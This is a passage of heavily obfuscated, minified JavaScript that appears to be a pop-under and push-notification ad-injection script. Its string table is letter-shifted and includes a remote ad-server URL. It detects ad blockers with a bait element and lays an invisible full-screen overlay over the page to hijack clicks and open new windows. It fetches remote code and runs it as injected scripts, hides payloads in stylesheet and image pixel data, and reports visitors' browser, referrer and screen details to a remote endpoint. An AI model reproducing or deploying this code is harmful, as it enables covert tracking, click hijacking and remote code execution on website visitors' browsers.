n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz